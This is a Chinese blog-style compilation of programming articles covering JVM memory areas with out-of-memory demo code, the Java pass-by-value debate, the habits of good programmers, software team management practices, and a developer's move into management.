Java Heap是Java虚拟机所管理的内存中最大的一块,它是所有线程共享的一块内存区域,几乎所有的对象实例和数组都在这类分配内存。Java Heap是垃圾收集器管理的主要区域,因此很多时候也被称为“GC堆”。
根据Java虚拟机规范的规定,Java堆可以处在物理上不连续的内存空间中,只要逻辑上是连续的即可。如果在堆中没有内存可分配时,并且堆也无法扩展时,将会抛出OutOfMemoryError异常。
注意:随着JIT编译器的发展与逃逸技术逐渐成熟,所有对象都分配在堆上也逐渐变得不是那么绝对了,线程共享的Java堆中也可能划分出线程私有的分配缓冲区(TLAB)。
方法区(Method Area)
方法区也是各个线程共享的内存区域,它用于存储已经被虚拟机加载的类信息、常量、静态变量、即时编译器编译后的代码等数据。Java虚拟机规范把方法区描述为Java堆的一个逻辑部分,而且它和Java Heap一样不需要连续的内存,可以选择固定大小或可扩展,另外,虚拟机规范允许该区域可以选择不实现垃圾回收。相对而言,垃圾收集行为在这个区域比较少出现。不过,这部分区域的回收是有必要的,如果这部分区域永远不回收,那么类型就无法卸载,我们就无法加载更多的类,HotSpot的该区域有实现垃圾回收。
根据Java虚拟机规范的规定,当方法区无法满足内存分配需求时,将抛出OutOfMemoryError异常。
直接内存(Direct Memory)
直接内存并不是虚拟机运行时数据区的一部分,也不是Java虚拟机规范中定义的内存区域,它直接从操作系统中分配,因此不受Java堆大小的限制,但是会受到本机总内存的大小及处理器寻址空间的限制,因此它也可能导致OutOfMemoryError异常出现。在JDK1.4中新引入了NIO机制,它是一种基于通道与缓冲区的新I/O方式,可以直接从操作系统中分配直接内存,即在堆外分配内存,这样能在一些场景中提高性能,因为避免了在Java堆和Native堆中来回复制数据。
当使用超过虚拟机允许的直接内存时,虚拟机会抛出OutOfMemoryError异常,由DirectMemory导致的内存溢出,一个明显的特征是在Heap Dump文件中不会看见明显的异常。一般来说,如果发现OOM后Dump文件很小,那就应该考虑一下,是不是这块内存发生了溢出。
内存溢出
Java堆内存溢出
public class HeapOOM { static class OOMObject { } public static void main(String[] args) { List<OOMObject> list = new ArrayList<OOMObject>(); while (true) { list.add(new OOMObject()); } } } |
运行以上代码时,可以增加运行参数-Xms20m -Xmx20m,该参数限制Java堆大小为20M,不可扩展。运行结果如下:
<span style="color: #ff0000;">Exception in thread "main" java.lang.OutOfMemoryError: Java heap space</span> at java.util.Arrays.copyOf(Arrays.java:2245) at java.util.Arrays.copyOf(Arrays.java:2219) at java.util.ArrayList.grow(ArrayList.java:242) at java.util.ArrayList.ensureExplicitCapacity(ArrayList.java:216) at java.util.ArrayList.ensureCapacityInternal(ArrayList.java:208) at java.util.ArrayList.add(ArrayList.java:440) at HeapOOM.main(HeapOOM.java:17) |
可以看到,在堆内存溢出时,除了会报错java.lang.OutOfMemoryError外,还会跟着进一步提示Java heap space。
虚拟机栈和本地方法栈溢出
要让虚拟机栈内存溢出,我们可以使用递归调用:因为每次方法调用都需要向栈中压入调用信息,当栈的大小固定时,过深的递归将向栈中压入过量信息,导致
StackOverflowError: public class JavaVMStackSOF { private int stackLength = 1; public void stackLeak() { stackLength++; stackLeak(); } public static void main(String[] args) throws Throwable { JavaVMStackSOF oom = new JavaVMStackSOF(); try { oom.stackLeak(); } catch (Throwable e) { System.out.println("stack length:" + oom.stackLength); throw e; } } } |
运行以上代码,输出如下:
stack length:10828
<span style="color: #ff0000;">Exception in thread "main" java.lang.StackOverflowError</span>
at JavaVMStackSOF.stackLeak(JavaVMStackSOF.java:10)
at JavaVMStackSOF.stackLeak(JavaVMStackSOF.java:11)
at JavaVMStackSOF.stackLeak(JavaVMStackSOF.java:11)
可以看到,在我的电脑上运行以上代码,最多支持的栈深度是10828层,当发生栈溢出时,会报错java.lang.StackOverflowError。
方法区溢出
方法区用于存放Class的相关信息,如类名、访问修饰符、字段描述等,对于这个区域的测试,基本思路是运行时使用CGLib产生大量的类去填充方法区,直到溢出:
public class JavaMethodAreaOOM { static class OOMObject { } public static void main(String[] args) { while( true) { Enhancer enhancer = new Enhancer(); enhancer.setSuperclass(OOMObject. class); enhancer.setUseCache( false); enhancer.setCallback( new MethodInterceptor() { @Override public Object intercept(Object obj, Method method, Object[] args, MethodProxy proxy) throws Throwable { return proxy.invokeSuper(obj, args); } }); enhancer.create(); } } } |
运行时增加虚拟机参数:-XX:PermSize=10M -XX:MaxPermSize=10M,限制永久代大小为10M,最后报错为java.lang.OutOfMemoryError: PermGen space。报错信息明确说明,溢出区域为永久代。
总结
本文主要说明Java虚拟机一共分为哪几块内存区域,以及这几块内存区域是否会内存溢出,如果这些区域发生内存溢出报错如何。了解这些知识后,以后遇到内存溢出报错,我们就可以定位到具体内存区域,然后具体问题,具体分析。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
参数是按值而不是按引用传递的说明
Java 应用程序有且仅有的一种参数传递机制,即按值传递。写它是为了揭穿普遍存在的一种神话,即认为 Java 应用程序按引用传递参数,以避免因依赖“按引用传递”这一行为而导致的常见编程错误。
对此节选的某些反馈意见认为,我把这一问题搞糊涂了,或者将它完全搞错了。许多不同意我的读者用 C++ 语言作为例子。因此,在此栏目中我将使用 C++ 和 Java 应用程序进一步阐明一些事实。
要点
读完所有的评论以后,问题终于明白了,考试吧提示: 至少在一个主要问题上产生了混淆。因为对象是按引用传递的。对象确实是按引用传递的;节选与这没有冲突。节选中说所有参数都是按值 -- 另一个参数 -- 传递的。下面的说法是正确的:在 Java 应用程序中永远不会传递对象,而只传递对象引用。因此是按引用传递对象。但重要的是要区分参数是如何传递的,这才是该节选的意图。Java 应用程序按引用传递对象这一事实并不意味着 Java 应用程序按引用传递参数。参数可以是对象引用,而 Java 应用程序是按值传递对象引用的。
C++ 和 Java 应用程序中的参数传递
Java 应用程序中的变量可以为以下两种类型之一:引用类型或基本类型。当作为参数传递给一个方法时,处理这两种类型的方式是相同的。两种类型都是按值传递的;没有一种按引用传递。这是一个重要特性,正如随后的代码示例所示的那样。
在继续讨论之前,定义按值传递和按引用传递这两个术语是重要的。按值传递意味着当将一个参数传递给一个函数时,函数接收的是原始值的一个副本。因此,如果函数修改了该参数,仅改变副本,而原始值保持不变。按引用传递意味着当将一个参数传递给一个函数时,函数接收的是原始值的内存地址,而不是值的副本。因此,如果函数修改了该参数,调用代码中的原始值也随之改变。
上面的这些是很重要的,请大家注意以下几点结论,这些都是我认为的上面的文章中的精华和最终的结论: 1、对象是按引用传递的
2、Java 应用程序有且仅有的一种参数传递机制,即按值传递
3、按值传递意味着当将一个参数传递给一个函数时,函数接收的是原始值的一个副本
4、按引用传递意味着当将一个参数传递给一个函数时,函数接收的是原始值的内存地址,而不是值的副本
首先考试吧来看看第一点:对象是按引用传递的
确实,这一点我想大家没有任何疑问,例如:
class Test01
{
public static void main(String[] args)
{
StringBuffer s= new StringBuffer("good");
StringBuffer s2=s;
s2.append(" afternoon.");
System.out.println(s);
}
}
对象s和s2指向的是内存中的同一个地址因此指向的也是同一个对象。
如何解释“对象是按引用传递的”的呢?
这里的意思是进行对象赋值操作是传递的是对象的引用,因此对象是按引用传递的,有问题吗?
程序运行的输出是:
good afternoon.
这说明s2和s是同一个对象。
这里有一点要澄清的是,这里的传对象其实也是传值,因为对象就是一个指针,这个赋值是指针之间的赋值,因此在java中就将它说成了传引用。(引用是什么?不就是地址吗?地址是什么,不过就是一个整数值)
再看看下面的例子:
class Test02
{
public static void main(String[] args)
{
int i=5;
int i2=i;
i2=6;
System.out.println(i);
}
}
程序的结果是什么?5!!!
这说明什么,原始数据类型是按值传递的,这个按值传递也是指的是进行赋值时的行为。
下一个问题:Java 应用程序有且仅有的一种参数传递机制,即按值传递
class Test03 { public static void main(String[] args) { StringBuffer s= new StringBuffer("good"); StringBuffer s2=new StringBuffer("bad"); test(s,s2); System.out.println(s);//9 System.out.println(s2);//10 } static void test(StringBuffer s,StringBuffer s2) { System.out.println(s);//1 System.out.println(s2);//2 s2=s;//3 s=new StringBuffer("new");//4 System.out.println(s);//5 System.out.println(s2);//6 s.append("hah");//7 s2.append("hah");//8 } } |
程序的输出是:
good
bad
new
good
goodhah
bad
考试吧提示: 为什么输出是这样的?
这里需要强调的是“参数传递机制”,它是与赋值语句时的传递机制的不同。
我们看到1,2处的输出与我们的预计是完全匹配的
3将s2指向s,4将s指向一个新的对象
因此5的输出打印的是新创建的对象的内容,而6打印的原来的s的内容
7和8两个地方修改对象内容,但是9和10的输出为什么是那样的呢?
Java 应用程序有且仅有的一种参数传递机制,即按值传递。
至此,我想总结一下我对这个问题的最后的看法和我认为可以帮助大家理解的一种方法:
我们可以将java中的对象理解为c/c++中的指针
例如在c/c++中:
int *p;
print(p);//1
*p=5;
print(*p);//2
1打印的结果是什么,一个16进制的地址,2打印的结果是什么?5,也就是指针指向的内容。
即使在c/c++中,这个指针其实也是一个32位的整数,我们可以理解我一个long型的值。
而在java中一个对象s是什么,同样也是一个指针,也是一个int型的整数(对于JVM而言),我们在直接使用(即s2=s这样的情况,但是对于System.out.print(s)这种情况例外,因为它实际上被晃猄ystem.out.print(s.toString()))对象时它是一个int的整数,这个可以同时解释赋值的传引用和传参数时的传值(在这两种情况下都是直接使用),而我们在s.XXX这样的情况下时s其实就是c/c++中的*s这样的使用了。这种在不同的使用情况下出现不同的结果是java为我们做的一种简化,但是对于c/c++程序员可能是一种误导。java中有很多中这种根据上下文进行自动识别和处理的情况,下面是一个有点极端的情况:
class t { public static String t="t"; public static void main(String[] args) { t t =new t(); t.t(); } static void t() { System.out.println(t); } } |
(关于根据上下文自动识别的内容,有兴趣的人以后可以看看我们翻译的《java规则》)
1、对象是按引用传递的
2、Java 应用程序有且仅有的一种参数传递机制,即按值传递
3、按值传递意味着当将一个参数传递给一个函数时,函数接收的是原始值的一个副本
4、按引用传递意味着当将一个参数传递给一个函数时,函数接收的是原始值的内存地址,而不是值的副本
三句话总结一下:
1.对象就是传引用
2.原始类型就是传值
3.String类型因为没有提供自身修改的函数,每次操作都是新生成一个String对象,所以要特殊对待。可以认为是传值。
==========================================================================
public class Test03 { public static void stringUpd(String str) { str = str.replace("j", "l"); System.out.println(str); } public static void stringBufferUpd(StringBuffer bf) { bf.append("c"); System.out.println(bf); } public static void main(String[] args) { /** * 對於基本類型和字符串(特殊)是傳值 * * 輸出lava,java */ String s1 = new String("java"); stringUpd(s1); System.out.println(s1); /** * 對於對象而言,傳的是引用,而引用指向的是同一個對象 * * 輸出javac,javac */ StringBuffer bb = new StringBuffer("java"); stringBufferUpd(bb); System.out.println(bb); } } |
解析:就像光到底是波还是粒子的问题一样众说纷纭,对于Java参数是传值还是传引用的问题,也有很多错误的理解和认识。我们首先要搞清楚一点就是:不管Java参数的类型是什么,一律传递参数的副本。对此,thinking in Java一书给出的经典解释是When you’re passing primitives into a method, you get a distinct copy of the primitive. When you’re passing a reference into a method, you get a copy of the reference.(如果Java是传值,那么传递的是值的副本;如果Java是传引用,那么传递的是引用的副本。)
在Java中,变量分为以下两类:
① 对于基本类型变量(int、long、double、float、byte、boolean、char),Java是传值的副本。(这里Java和C++相同)
② 对于一切对象型变量,Java都是传引用的副本。其实传引用副本的实质就是复制指向地址的指针,只不过Java不像C++中有显著的*和&符号。(这里Java和C++不同,在C++中,当参数是引用类型时,传递的是真实引用而不是引用副本)
需要注意的是:String类型也是对象型变量,所以它必然是传引用副本。不要因为String在Java里面非常易于使用,而且不需要new,就被蒙蔽而把String当做基本变量类型。只不过String是一个非可变类,使得其传值还是传引用显得没什么区别。
对基本类型而言,传值就是把自己复制一份传递,即使自己的副本变了,自己也不变。而对于对象类型而言,它传的引用副本(类似于C++中的指针)指向自己的地址,而不是自己实际值的副本。为什么要这么做呢?因为对象类型是放在堆里的,一方面,速度相对于基本类型比较慢,另一方面,对象类型本身比较大,如果采用重新复制对象值的办法,浪费内存且速度又慢。就像你要张三(张三相当于函数)打开仓库并检查库里面的货物(仓库相当于地址),有必要新建一座仓库(并放入相同货物)给张三么? 没有必要,你只需要把钥匙(引用)复制一把寄给张三就可以了,张三会拿备用钥匙(引用副本,但是有时效性,函数结束,钥匙销毁)打开仓库。
在这里提一下,很多经典书籍包括thinking in Java都是这样解释的:“不管是基本类型还是对象类型,都是传值。”这种说法也不能算错,因为它们把引用副本也当做是一种“值”。但是笔者认为:传值和传引用本来就是两个不同的内容,没必要把两者弄在一起,弄在一起反而更不易理解。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
这些年我曾和很多
程序员一起
工作,他们之中的一些人非常厉害,而另一些人显得平庸。不久前因为和一些技术非常熟练的程序员工作感觉很愉快,我花了一些时间在考虑我佩服他们什么呢?什么原因让优秀的程序员那么优秀,糟糕的程序员那么糟糕?简而言之,什么原因成就了一位优秀的程序员呢?
根据我的经验,成为一个优秀程序员同年龄,教育程度,还有和你赚多少钱没有任何关系。关键在于你的做法,更深入地说,就是你的想法。我注意到我所钦佩的程序员都有一些相似习惯。不是他们所选语言的知识,也不是对数据结构和算法的深入理解,甚至不是多年的工作经验。而是他们的沟通方式,他们管理自己的方式,以及以他们精湛技术水平编程演讲的方式。
当然成为一个优秀的程序员还要具备更多特质,我也不能单单依靠是否存在(或者缺少)这些特质来评判一个程序员。但是我知道当我看见它,当我看见一个程序员具备这些特质的时候,我认为,“这个人真的知道他们正在做什么”。
他们做调查研究
不论你怎么称呼它,大多数可能会遇到的编程问题已经以某种形式解决,传道书早就记载着世界上本来就没有什么新鲜事。优秀的程序员在解决问题之前知道通过GitHub图书馆、网络博客,或者通过与经验丰富的程序员交流等形式来做调查研究。
我见过甚至是优秀的程序员可以快速找出解决方案,但是和我一起工作过的糟糕的程序员从来不求助于他人,结果做了大量的重复工作或者错误地解决问题,不幸的是,后来他们终将为自己犯下的错误付出了代价。
他们阅读错误信息(并按照它们行事)
这包括解析堆栈路径信息。是的,这是一件非常不幸的事情。但是如果你不愿意这么做的话,怎么才能知道哪里错了呢?我知道的高效程序员是不会害怕深究问题的。低效的程序员看见有错误,但就是不愿意甚至是去读这些错误信息。(这听起来很可笑,但你会惊讶我遇到它的频率)
更进一步地说,优秀的程序员发现问题马上就解决它。读错误信息对他们来说仅仅是个开始,他们渴望深究问题并查出问题的根源。他们不喜欢推卸责任,而是愿意查找解决问题的方案,问题在他们这里止步。
他们去看源代码
文档、
测试、团队,这些都会说谎。尽管不是故意的,但是如果你想确切地知道事情是怎么回事,你必须自己亲自看源代码。
如果它不是你最擅长的语言,你也不要害怕。如果你是一个
Ruby的程序员,你怀疑在Ruby的C语言库中有个错误,破解打开看看。是的,你可能拿不到源代码,但是谁知道呢?你只是可能而已,你有更好的机会,总比你根本不去尝试好吧。
不幸的是,如果你处在一个封闭源代码的环境中,这会变得非常难,但道理是不变的。糟糕的程序员对于查看源代码没有丝毫的兴趣,结果问题困扰他们时间,要比愿意看源代码的时间长得多。
They just do it
优秀的程序员趋向于主动去做。他们的内心有着难以控制的冲动,当他们确定问题或者发现新的需求时他们立刻会实现解决方案,有时过早有时太过激进。但是他们对问题本能的反应是正面解决问题。
有时这会令人很烦恼,但是他们的热情是他们做好事情的一个重要部分。一些人可能拖延时间回避问题或者等待问题自己能够消失,然而优秀的程序员一开始就解决它。简而言之(或者显而易见),如果你看见有人兴致勃勃地查找问题并在解决,很可能你的手下有位优秀的程序员。
他们避免危机
这通常是糟糕程序员的特点:他们轻易地从一个人为危机跳到另一个人为危机,在没有真正理解一个问题之前就进入到下一个问题。他们会把责任归咎于程序的错误,然后花费大把的时间调试已经运行良好的代码。他们让情感占据主动,相信直觉,而不是仔细严谨的分析。
如果你匆匆忙忙地解决一个问题,甚至视每一个问题为震惊世界的灾难。你很可能犯错误或者没有解决潜在的问题。优秀的程序员花时间去了解发生了什么错误,哪怕灾难来临的时候;但更重要的是,他们对待平常的问题像是要解决的重要问题,因此他们更准确地解决更多的问题,并且这样做没有提高团队的紧张程度。
他们善于沟通交流
说到底,编程是一种形式的沟通交流。写代码和写散文创作一样,能够简洁地表达你的想法很重要。我发现那些可以写简洁邮件,优雅的状态报告,或者甚至只是一个有效的备忘录的程序员也将会是优秀的程序员。
这能应用在写代码还有英语上。用圆括号、括号和单个字母的函数写出一行代码当然是有可能的,但是如果没有人理解它,有什么意义呢。优秀的程序员会花时间以各种渠道交流他们的想法。
他们激情四射
我认为这可能是优秀的程序员最重要的方面(也许这点也适用于除计算机科学领域的其它领域)
如果你真的在乎你所做的事情,如果不把它当成工作,当作一个业余爱好、兴趣或一件很有吸引力的事情,那么在该领域你比其他人更有优势。优秀的程序员一直不断编程。普通程序员一天工作八小时,并且没有业余项目,也没兴趣回馈社区。他们不会不断地尝试新方法,而只是为了看看它们是如何运行而执着于编程语言。
当我看见一个程序员利用周末的时间做自己喜欢的项目时,参与创作他们每天能用到的工具时,执着于新的有意义的事情时:那个时候我确信我眼前的是一个令人惊奇的人。最后,优秀的程序员视他们的职业不仅仅是赚钱的途径,更是让生活变得有些不同的方法。我认为那就是成就最优秀程序员的真正原因。对于他们来说,编写代码是改变世界的一种方法,也是我非常尊敬崇拜他们的原因。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近在与一位总经理交流的时候,他谈到他们公司的软件研发管理,说:“我们公司最大的问题是项目不能按时完成,总要一拖再拖。”他问我有什么办法能改变这个境况。从这样一个问题开始,在随后的交谈中,又引出他一连串在软件研发管理中的遇到的问题,包括:
. 现有代码质量不高,新来的开发人员接手时宁愿重写,也不愿意看别人留下的“烂”代码,怎么办?
. 重构会造成回退,怎样避免?
. 有些开发人员水平相对不高,如何保证他们的代码质量?
. 软件研发到底需不需要文档?
. 要求提交代码前做Code Review,而开发人员不做,或敷衍了事,怎么办?
. 当有开发人员在开发过程中遇到难题,
工作无法继续,因而拖延进度,怎么解决?
. 如何提高开发人员的主观能动性?
其实,每个软件研发团队的管理者都面临着或曾经面临过这些问题,也都有着自己的管理“套路”来应对这些问题。我把我的“套路”再此絮叨絮叨。
1. 项目不能按时完成,总要一拖再拖,怎么改变?
找解决办法前,当然要先知道问题为什么会出现。这位总经理说:“总会不断地有需求要改变和新需求提出来,使原来的开发计划不得不延长。”原来如此。知道根源,当然解决办法也就有了,那就是“
敏捷”。敏捷开发因其迭代(Iterative)和增量(Incremental)的思想与实践,正好适合“需求经常变化和增加”的项目和产品。在我讲述了敏捷的一些概念,特别是Scrum的框架后,总经理也表示了对“敏捷”的认同。
其实仔细想想,这里面还有一个非常普遍的问题。对于产品的交付时间或项目的完成时间,往往由高级管理层根据市场情况决策和确定。在很多软件企业中,这些决策者在决策时往往忽略了一个重要的参数,那就是团队的生产率(Velocity)。生产率需要量化,而不是“拍脑门子”感觉出来的。敏捷开发中有关于如何估算生产率的方法。所以使用敏捷,在估算产品交付时间或项目完成时间时,是相对较准确的。Scrum创始人之一的Jeff Sutherland说,他在一个风险投资团队做敏捷教练时,团队中的资深合伙人会向所有的待投资企业问同一个问题:“你们是否清楚团队的生产率?”而这些企业都很难做出明确的答复。软件企业要想给产品定一个较实际的交付日期,就首先要弄清楚自己的软件生产率。
2. 现有代码质量不高,新来的开发人员接手时宁愿重写,也不愿意看别人留下的“烂”代码,怎么办?
这可能是很多
软件开发工程师都有过的体验,在接手别人的代码时,看不懂、无法加新功能,读代码读的头疼。这说明什么?排除接手人个人水平的因素,这说明旧代码可读性、可扩展性比较差。怎么办?这时,也许重构是一种两全其美的办法。接手人重构代码,既能改善旧代码的可读性和可扩展性,又不至于因重写代码带来的时间上的风险。
从接手人心理的角度看,重构还有一个好的副作用,就是代码重构之后,接手人觉得那些原来的“烂”代码被修改成为自己引以自豪的新成就。《Scrum敏捷软件开发》的作者Mike Cohn写到过:“我的女儿们画了一幅特别令人赞叹的杰作后,她们会将它从学校带回家,并想把它展示在一个明显的位置,也就是冰箱上面。有一天,在工作中,我用C++代码实现了某个特别有用的策略模式的程序。因为我认定冰箱门适合展示我们引以为豪的任何东西,所以我就将它放上去了。如果我们一直对自己工作的质量特别自豪,可以骄傲地将它和孩子的艺术品一样展示在冰箱上,那不是很好吗?”所以这个积极的促进作用,将使得接手人感觉修改的代码是自己的了,而且期望能够找到更多的可以重构的东西。
3. 重构会造成回退,怎样避免?
重构确实很容易造成回退(Regression)。这时,重构会起到与其初衷相反的作用。所以我们应该尽可能多地增加
单元测试。有些老产品,旧代码,可能没有或者没有那么多的单元测试。但我们至少要在重构前,增加对要重构部分代码的单元测试。基于重构目的的单元测试,应该遵循以下的原则(见《重构》第4章:构筑测试体系):
- 编写未臻完善的测试并实际运行,好过对完美测试的无尽等待。测试应该是一种风险驱动行为,所以不要去测试那些仅仅读写一个值域的访问函数,应为它们太简单了,不大可能出错。
- 考虑可能出错的边界条件,把测试火力集中在哪儿。扮演“程序公敌”,纵容你心智中比较促狭的那一部分,积极思考如何破坏代码。
- 当事情被公认应该会出错时,别忘了检查是否有异常如期被抛出。
- 不要因为“测试无法捕捉所有
Bug”,就不撰写测试代码,因为测试的确可以捕捉到大多数Bug。
- “花合理时间抓出大多数Bug”要好过“穷尽一生抓出所有Bug”。因为当测试数量达到一定程度之后,测试效益就会呈现递减态势,而非持续递增。
说到《重构》这本书,其实在每个重构方法中都有“作法(Mechanics)”一段,在重构的实践中按照上面所述的步骤进行是比较稳妥的,同时也能避免很多不经意间制造的回退出现。4. 要求提交代码前做Code Review,而开发人员不做,或敷衍了事,怎么办?
如果每个开发人员都是积极主动的,Code Review的作用能落到实处。但如果不是呢?团队管理者需要一些手段促使其有效地进行Code Review。首先,我们采用的Code Review有2种形式,一是Over-the-shoulder,也就是2个人座在一起,一个人讲,另一个人审查。二是用工具Code Collaborator来进行。无论哪种形式,在提交代码时,必须注明关于审查的信息,比如:审查者(Reviewer)的名字或审查号(Review ID,Code Collaborator自动生成),每天由一名专职人员来检查Checklist中的每一条,看是否有人漏写这些信息,如果发现会提醒提交的人补上。另外,某段提交的代码出问题,提交者和审查者都要一起来解决出现的问题,以最大限度避免审查过程敷衍了事。
博主Inovy在某个评论说的很形象:“木(没)有赏罚的制度,就是带到厕所的报纸,看完就可以用来擦屁股了。”没有奖惩制度作保证,当然上面的要求没有什么效力。所以,当有人经常不审查就提交,或审查时不负责任,它的绩效评定就会因此低一点,而绩效的评分是跟每年工资涨落挂钩的。说白了,可能某个人会因为多次被查出没有做Code Review就提交代码,而到年底加薪时比别人少涨500块钱。
5. 软件研发到底需不需要文档?
软件研发需要文档的起原可能有2种,一是比较原始的,需要文档是为了当开发人员离职后,企业需要接手的人能根据文档了解他所接手的代码或模块的设计。二是较高层次的,企业遵从ISO9001质量管理体系或CMMI。
对于第一种,根源可能来自于两个方面:
- 原开发人员设计编码水平不高,其代码可读性较差。
- 设计思想和代码只有一个人了解,此人一旦离职,无人知道其细节。
在编码前写一些简单的设计文档,有助于理清思路,尤其是辅以一些UML图,在交流时也是有好处的。但同时,我们也应该提高开发人员的编码水平增加其代码的可读性,比如增强其变量命名的可读性、用一些被大家所了解的设计模式来替代按自己某些独特思路编写的代码、增加和改进注释等等,以减少不必要的文档。另外推行代码的集体所有权(Collective Ownership),避免某些代码只被一个人了解,这样可以减少以此为目的而编写的文档。
对于第二种,情况有些复杂。接触过敏捷开发的人都知道《敏捷宣言》中的“可以工作的软件胜于面面俱到的文档”。接触过CMMI开发或者ISO9001质量管理体系的人知道它们对文档的要求是多么的高。它们看起来水火不相容。但是,它们的宗旨是一致的,即:构建高质量的产品。
对于敏捷,使用手写用户故事来记录需求和优先级的方法,以及在白板上写画的非正式设计,是不能通过ISO9001的审核的,但当把它们复印、拍照、增加序号、保存后,可以通过审核。每次都是成功的Daily Build和Auto Test报告无法证明它们是否真正被执行并真正成功,所以不能通过ISO9001的审核。但添加一个断言失败(类似assert(false)的断言)的测试后,则可以通过审核。
CMMI与敏捷也是互补的,前者告诉组织在总体条款上做什么,但是没有说如何去做,后者是一套最佳实践。SCRUM之类的敏捷方法也被引入过那些已通过CMMI5级评估的组织。很多企业忘记了最终目标是改进他们构建软件及递交产品的方式,相反,它们关注于填写按照CMMI文档描述的假想的缺陷,却不关心这些变化是否能改进过程或产品。
所以敏捷开发在过程中只编写够用的文档,和以“信息的沟通、符合性的证据以及知识共享”作为主要目标的质量体系文档要求并不矛盾。在实践中,我们可以按以下方法做,在实现SCRUM的同时,符合审核和评估的要求:
- 制作格式良好的、被细化的、被保存的和能跟踪的Backlog。复印和照片同样有效。
- 将监管需要的文档工作也放入Backlog。除了可以确保它们不被忘记,还能使监管要求的成本是可见的。
- 使用检查列表,以向审核员或评估员证明活动已执行。团队对“完成”的定义(Definition of “Done”)可以很容易转变为一份检查列表。
- 使用敏捷项目管理工具。它其实就是开发程序和记录的电子呈现方式。
总而言之,软件研发需要文档(但文档的形式可以是多种多样的,用Word写的文字式的文件是文档,用Visio画的UML图也是文档,保存在Quality Center中的测试用例也是文档),同时我们只需写够用的文档。
6. 当有开发人员在开发过程中遇到难题,工作无法继续,因而拖延进度,怎么解决?
这也是个常遇到的问题。如果管理者对于某个工程师的具体问题进行指导,就会陷入过度微观管理的境地。我们需要找到宏观解决办法。一,我们基于Scrum的“团队有共同的目标”这一规则,利用前面提到的集体所有权,当出现这些问题时,用团队中所有可以使用的力量来帮助其摆脱困境,而不是任其他人袖手旁观。当然这里会牵扯到绩效评定的问题,比如:提供帮助的人会觉得,他的帮助无助于自己绩效评定的提高,为什么要提供帮助。这需要人力资源部门在使用Scrum开发的团队的绩效评估中,尽量消除那些倾向个人的因素,还要包含团队协作的因素,广泛听取个方面的意见,更频繁地评估绩效等等。
二,即使动用所有可以使用的力量,如果某个难题真的无法逾越,为了减少不能按时交付的风险,产品负责人应当站出来,并有所作为。要么重新评估Backlog的优先级,使无法继续的Backlog迟一点交付,先做一些相对较低优先级的Backlog,以保证整体交付时间不至于延长;要么减少部分功能,给出更多的时间去攻克难题。总之逾越技术上难关会使团队的生产率下降,产品负责人必须作出取舍。
7. 有些开发人员水平相对不高,如何保证他们的代码质量?
当然首先让较有经验的人Review其要提交的代码,这几乎是所有管理者会做的事。除此之外,管理者有责任帮助这些人(也包括水平较高的人)提高水平,他们可以看一些书,上网看资料,读别人的代码等等,途经还是很多的。但问题是你如何去衡量其是否真正有所收获。我们的经验是,在每年大约3月份为每个工程师制定整个年度的目标,每个人的目标包括产品上的,技术上的,个人能力上的等4到5项。半年后和一年后,要做两次Performance Review,目标是否实现,也会跟绩效评定挂钩。我们在制定目标时,遵循SMART原则,即:
Specific(明确的):目标应该按照明确的结果和成效表述。
Measurable(可衡量的):目标的完成情况应该可以衡量和验证。
Aligned(结盟的):目标应该与公司的商业策略保持一致。
Realistic(现实的):目标虽然应具挑战性,但更应该能在给定的条件和环境下实现。
Time-Bound(有时限的):目标应该包括一个实现的具体时间。
比如:某个人制定了“初步掌握本地化技术”的目标,他要确定实现时间,要描述学习的途经和步骤,要通过将技术施加到公司现有的产品中,为公司产品的本地化/国际化/全球化作一些探索,并制作Presentation给团队演示他的成果,并准备回答其他人提出的问题。团队还为了配合其实现目标,组织Tech Talk的活动,供大家分享每个人的学习成果。通过这些手段,提高开发人员的自学兴趣,并逐步提高开发人员的技术水平。
8. 如何提高开发人员的主观能动性?
提高开发人员的主观能动性,少不了激励机制。不能让开发人员感到,5年以后的他和现在比不会有什么进步。你要让他感到他所从事的是一个职业(Career),而不只是一份工作(Job)。否则,他们是不会主动投入到工作中的。我们的经验是提供一套职业发展的框架。框架制定了2类发展道路,管理类(Managerial Path)和技术类(Technical Path),6个职业级别(1-3级是Entry/Associate,Intermediate,Senior。4级管理类是Manager/Senior Manager,技术类是Principal/Senior Principal。5级管理类是Director/Senior Director,技术类是Fellow/Architect。6级是Executive Management)。每个级别都有13个方面的具体要求,包括:范围(Scope)、跨职能(Cross Functional)、层次(Level)、知识(Knowledge)、指导(Guidance)、问题解决(Problem Solving)、递交成果(Delivering Result)、责任感(Responsbility)、导师(Mentoring)、交流(Communication)、自学(Self-Learning),运作监督(Operational Oversight),客户响应(Customer Responsiveness)。每年有2次提高级别的机会,开发人员一旦具备了升级的条件,他的Supervisor将会提出申请,一旦批准,他的头衔随之提高,薪水也会有相对较大提高。从而使每个开发人员觉得“有奔头”,自然他们的主观能动性也就提高了。
上面的“套路”涉及了软件研发团队管理中的研发过程、技术实践、文档管理、激励机制等一些方面。但只是九牛一毛,研发团队管理涵盖的内容还有很多很多,还需要管理者在不断探索和实践的道路上学习和掌握。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
曾有人问过我,“管理者什么的,跟开发人员到底有什么区别?”这两个角色都是我经历过的,但我仍花了一点时间来考虑。这个问题真的蛮重要的。
编程是从我六岁就开始的消遣。那时我写了第一个程序:从我爸爸的书里照抄了一段游戏的源代码,随即就着了迷,并且一直未曾放弃,直到编程成了我的事业。多年来,在我解决了各种有趣的或者复杂的编程问题之后,我觉得是时候去迎接新的挑战了。
但是转行就意味着放弃,放弃我多年来磨练出来的专业技能。然而,经过一番挣扎与向专业导师咨询之后,我毅然决然的跨出了这一步。
现在,干了三年半的管理,我终于有资格来回答这个问题了。管理者和开发人员最大的区别就在于衡量成功的标准不同。
具体来说:
(一) 你的成功会更琐碎
当我还是一个程序员的时候,每天来上班脑子里都会有一个
工作计划,通常这天结束时,我都能完成好这个计划。这种感觉就像是每一天我都在进步。
而作为一个经理,常常在回家的时候,都不知道我那天到底干了啥。并不是我什么事都没做,只是实在没有可供衡量的结果。
身为管理者,任务之一就是帮助工程师去做改变,但改变不会是一朝一夕可以完成的,需要时间和关注。
·你努力去实现的变化,可能模棱两可并且很难有清晰的定义。
·要认识到需要改变,这件事本身也可能很难。
·工程师们很难抛弃旧的习惯,需要不断的提醒他们。要改变他们的思维定势,是一件有挑战性的而且不轻松的事。
